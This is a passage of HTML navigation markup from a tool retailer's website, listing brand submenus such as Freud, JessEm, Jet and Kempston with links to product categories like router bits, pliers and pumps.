                            data-collapsible="navPages-3756"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-3756">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/accessories-and-replacement-parts-2/"
                               aria-label="Accessories and Replacement Parts"
                            >
                                Accessories and Replacement Parts
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/beading-bits-2/"
                               aria-label="Beading Bits"
                            >
                                Beading Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/bevel-trim-bits-2/"
                               aria-label="Bevel Trim Bits"
                            >
                                Bevel Trim Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/biscuit-joining-bits-2/"
                               aria-label="Biscuit Joining Bits"
                            >
                                Biscuit Joining Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/biscuits-2/"
                               aria-label="Biscuits"
                            >
                                Biscuits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/canoe-joint-bits-2/"
                               aria-label="Canoe Joint Bits"
                            >
                                Canoe Joint Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/chamfer-bits-2/"
                               aria-label="Chamfer Bits"
                            >
                                Chamfer Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/circular-saw-blades-for-wood-2/"
                               aria-label="Circular Saw Blades (For Wood)"
                            >
                                Circular Saw Blades (For Wood)
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/cove-bits-2/"
                               aria-label="Cove Bits"
                            >
                                Cove Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/dish-carving-bits-2/"
                               aria-label="Dish Carving Bits"
                            >
                                Dish Carving Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/door-and-window-bits-2/"
                               aria-label="Door and Window Bits"
                            >
                                Door and Window Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/dovetail-bits-2/"
                               aria-label="Dovetail Bits"
                            >
                                Dovetail Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/drawer-and-miter-lock-bits-2/"
                               aria-label="Drawer and Miter Lock Bits"
                            >
                                Drawer and Miter Lock Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/finger-joint-bits-2/"
                               aria-label="Finger Joint Bits"
                            >
                                Finger Joint Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/flush-trim-bits-2/"
                               aria-label="Flush Trim Bits"
                            >
                                Flush Trim Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/fluting-bits-2/"
                               aria-label="Fluting Bits"
                            >
                                Fluting Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/forstner-bits-2/"
                               aria-label="Forstner Bits"
                            >
                                Forstner Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/inlay-bits-2/"
                               aria-label="Inlay Bits"
                            >
                                Inlay Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/key-hole-bits-2/"
                               aria-label="Key Hole Bits"
                            >
                                Key Hole Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/large-edge-treatment-handrail-and-molding-bits-2/"
                               aria-label="Large Edge Treatment, Handrail, and Molding Bits"
                            >
                                Large Edge Treatment, Handrail, and Molding Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/lettering-bits-2/"
                               aria-label="Lettering Bits"
                            >
                                Lettering Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/mortising-bits-2/"
                               aria-label="Mortising Bits"
                            >
                                Mortising Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/multi-profile-bits-2/"
                               aria-label="Multi-Profile Bits"
                            >
                                Multi-Profile Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/no-drip-edge-bits-2/"
                               aria-label="No Drip Edge Bits"
                            >
                                No Drip Edge Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/ogee-bits-2/"
                               aria-label="Ogee Bits"
                            >
                                Ogee Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/panel-pilot-bits-2/"
                               aria-label="Panel Pilot Bits"
                            >
                                Panel Pilot Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/planer-blades-2/"
                               aria-label="Planer Blades"
                            >
                                Planer Blades
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/rabbeting-bits-2/"
                               aria-label="Rabbeting Bits"
                            >
                                Rabbeting Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/reversible-glue-joint-bits-2/"
                               aria-label="Reversible Glue Joint Bits"
                            >
                                Reversible Glue Joint Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/round-nose-bits-2/"
                               aria-label="Round Nose Bits"
                            >
                                Round Nose Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/round-over-bits-2/"
                               aria-label="Round Over Bits"
                            >
                                Round Over Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/router-bit-sets-2/"
                               aria-label="Router Bit Sets"
                            >
                                Router Bit Sets
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/saw-blade-bushings-2/"
                               aria-label="Saw Blade Bushings"
                            >
                                Saw Blade Bushings
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/shaper-cutters-2/"
                               aria-label="Shaper Cutters"
                            >
                                Shaper Cutters
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/slotting-cutters-2/"
                               aria-label="Slotting Cutters"
                            >
                                Slotting Cutters
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/spiral-bits-2/"
                               aria-label="Spiral Bits"
                            >
                                Spiral Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/straight-bits-2/"
                               aria-label="Straight Bits"
                            >
                                Straight Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/t-slotting-bits-1/"
                               aria-label="&quot;T&quot; Slotting Bits"
                            >
                                &quot;T&quot; Slotting Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/tongue-and-groove-bits-2/"
                               aria-label="Tongue and Groove Bits"
                            >
                                Tongue and Groove Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/v-grooving-bits-2/"
                               aria-label="V-Grooving Bits"
                            >
                                V-Grooving Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/wainscoting-bits-2/"
                               aria-label="Wainscoting Bits"
                            >
                                Wainscoting Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/wavy-joint-bits-2/"
                               aria-label="Wavy Joint Bits"
                            >
                                Wavy Joint Bits
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/shop-by-brand/grex/"
                       aria-label="Grex"
                    >
                        Grex
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/shop-by-brand/irwin/"
                       aria-label="Irwin"
                    >
                        Irwin
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/shop-by-brand/isotunes-2/"
                       aria-label="ISOtunes"
                    >
                        ISOtunes
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/shop-by-brand/jessem-2/"
                       aria-label="JessEm"
                    >
                    JessEm <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-4669"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-4669">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jessem/guides-safety-aids/"
                               aria-label="Guides &amp; Safety Aids"
                            >
                                Guides &amp; Safety Aids
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jessem/joinery-jigs/"
                               aria-label="Joinery &amp; Jigs"
                            >
                                Joinery &amp; Jigs
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jessem/measuring-setup/"
                               aria-label="Measuring &amp; Setup"
                            >
                                Measuring &amp; Setup
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jessem/router-motors-switches/"
                               aria-label="Router Motors &amp; Switches"
                            >
                                Router Motors &amp; Switches
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jessem/router-table-dust-management/"
                               aria-label="Router Table Dust Management"
                            >
                                Router Table Dust Management
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jessem/router-tables-lifts/"
                               aria-label="Router Tables &amp; Lifts"
                            >
                                Router Tables &amp; Lifts
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu activePage"
                       href="https://federatedtool.com/shop-by-brand/jet"
                       aria-label="Jet"
                    >
                    Jet <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3744"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-3744">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/air-tools-2/"
                               aria-label="Air Tools"
                            >
                                Air Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/jet-angle-grinders/"
                               aria-label="Jet Angle Grinders"
                            >
                                Jet Angle Grinders
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/automotive-specialty-2/"
                               aria-label="Automotive Specialty"
                            >
                                Automotive Specialty
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/bandsaws-2/"
                               aria-label="Bandsaws"
                            >
                                Bandsaws
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/bench-grinders-2/"
                               aria-label="Bench Grinders"
                            >
                                Bench Grinders
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/jet-brushes/"
                               aria-label="Jet Brushes"
                            >
                                Jet Brushes
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/chemical-pumps-2/"
                               aria-label="Chemical Pumps"
                            >
                                Chemical Pumps
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/clamps-2/"
                               aria-label="Clamps"
                            >
                                Clamps
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/cutting-and-drilling-tools-2/"
                               aria-label="Cutting and Drilling Tools"
                            >
                                Cutting and Drilling Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/diamond-tools-2/"
                               aria-label="Diamond Tools"
                            >
                                Diamond Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/drill-presses-2/"
                               aria-label="Drill Presses"
                            >
                                Drill Presses
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/electric-pumps-2/"
                               aria-label="Electric Pumps"
                            >
                                Electric Pumps
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/extension-cords-2/"
                               aria-label="Extension Cords"
                            >
                                Extension Cords
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/fasteners-1/"
                               aria-label="Fasteners"
                            >
                                Fasteners
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/files-2/"
                               aria-label="Files"
                            >
                                Files
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/jet-gas-water-pumps/"
                               aria-label="Jet Gas Water Pumps"
                            >
                                Jet Gas Water Pumps
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/generators-2/"
                               aria-label="Generators"
                            >
                                Generators
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/grinding-accessories-2/"
                               aria-label="Grinding Accessories"
                            >
                                Grinding Accessories
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/hacksaw-blades-2/"
                               aria-label="Hacksaw Blades"
                            >
                                Hacksaw Blades
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/hammers-2/"
                               aria-label="Hammers"
                            >
                                Hammers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/hand-saws-2/"
                               aria-label="Hand Saws"
                            >
                                Hand Saws
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/heat-guns-2/"
                               aria-label="Heat Guns"
                            >
                                Heat Guns
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/hex-keys-2/"
                               aria-label="Hex Keys"
                            >
                                Hex Keys
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/impact-wrenches-2/"
                               aria-label="Impact Wrenches"
                            >
                                Impact Wrenches
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/lasers-and-measuring-devices-2/"
                               aria-label="Lasers and Measuring Devices"
                            >
                                Lasers and Measuring Devices
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/lifting-devices-2/"
                               aria-label="Lifting Devices"
                            >
                                Lifting Devices
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/lighting-2/"
                               aria-label="Lighting"
                            >
                                Lighting
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/nippers-and-snips-2/"
                               aria-label="Nippers and Snips"
                            >
                                Nippers and Snips
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/pressure-washers-2/"
                               aria-label="Pressure Washers"
                            >
                                Pressure Washers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action activePage"
                               href="https://federatedtool.com/shop-by-brand/jet/pliers-2/"
                               aria-label="Pliers"
                            >
                                Pliers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/pry-bars-2/"
                               aria-label="Pry Bars"
                            >
                                Pry Bars
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/punches-2/"
                               aria-label="Punches"
                            >
                                Punches
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/riveters-2/"
                               aria-label="Riveters"
                            >
                                Riveters
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/shop-presses-2/"
                               aria-label="Shop Presses"
                            >
                                Shop Presses
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/shop-rolls-2/"
                               aria-label="Shop Rolls"
                            >
                                Shop Rolls
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/sanding-pads-2/"
                               aria-label="Sanding Pads"
                            >
                                Sanding Pads
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/screwdrivers-2/"
                               aria-label="Screwdrivers"
                            >
                                Screwdrivers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/sockets-wrenches-2/"
                               aria-label="Sockets &amp; Wrenches"
                            >
                                Sockets &amp; Wrenches
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/staplers-2/"
                               aria-label="Staplers"
                            >
                                Staplers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/tool-boxes-and-job-boxes-2/"
                               aria-label="Tool Boxes and Job Boxes"
                            >
                                Tool Boxes and Job Boxes
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/tool-bags-and-totes-2/"
                               aria-label="Tool Bags and Totes"
                            >
                                Tool Bags and Totes
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/jet-torque-multipliers/"
                               aria-label="Jet Torque Multipliers"
                            >
                                Jet Torque Multipliers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/torque-wrenches-2/"
                               aria-label="Torque Wrenches"
                            >
                                Torque Wrenches
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/utility-knives-2/"
                               aria-label="Utility Knives"
                            >
                                Utility Knives
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/shop-by-brand/kempston-2/"
                       aria-label="Kempston"
                    >
                    Kempston <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3753"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-3753">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/accessories-and-replacement-parts-2/"
                               aria-label="Accessories and Replacement Parts"
                            >
                                Accessories and Replacement Parts
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/back-cutters-2/"
                               aria-label="Back Cutters"
                            >
                                Back Cutters
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/beading-bits-2/"
                               aria-label="Beading Bits"
                            >
                                Beading Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/bevel-trim-bits/"
                               aria-label="Bevel Trim Bits"
                            >
                                Bevel Trim Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/biscuit-joining-bits-2/"
                               aria-label="Biscuit Joining Bits"
                            >
                                Biscuit Joining Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/bottom-cleaning-bits-2/"
                               aria-label="Bottom Cleaning Bits"
                            >
                                Bottom Cleaning Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/canoe-joint-bits-2/"
                               aria-label="Canoe Joint Bits"
                            >
                                Canoe Joint Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/chamfer-bits-2/"
                               aria-label="Chamfer Bits"
                            >
                                Chamfer Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/core-box-bits-2/"
                               aria-label="Core Box Bits"
                            >
                                Core Box Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/cove-bits-2/"
                               aria-label="Cove Bits"
                            >
                                Cove Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/dish-carving-bits-2/"
                               aria-label="Dish Carving Bits"
                            >
                                Dish Carving Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/kempston-door-and-window-bits/"
                               aria-label="Kempston Door and Window Bits"
                            >
                                Kempston Door and Window Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/dovetail-bits-2/"
                               aria-label="Dovetail Bits"
                            >
                                Dovetail Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/drawer-and-miter-lock-bits-2/"
                               aria-label="Drawer and Miter Lock Bits"
                            >
                                Drawer and Miter Lock Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/finger-joint-bits-2/"
                               aria-label="Finger Joint Bits"
                            >
                                Finger Joint Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/flush-trim-bits-2/"
                               aria-label="Flush Trim Bits"
                            >
                                Flush Trim Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/jet-fluting-bits/"
                               aria-label="Jet Fluting Bits"
                            >
                                Jet Fluting Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/key-hole-bits-2/"
                               aria-label="Key Hole Bits"
                            >
                                Key Hole Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/molding-and-trim-bits-2/"
                               aria-label="Molding and Trim Bits"
                            >
                                Molding and Trim Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/multi-profile-bits-2/"
                               aria-label="Multi-Profile Bits"
                            >
                                Multi-Profile Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/ogee-bits-2/"
                               aria-label="Ogee Bits"
                            >
                                Ogee Bits
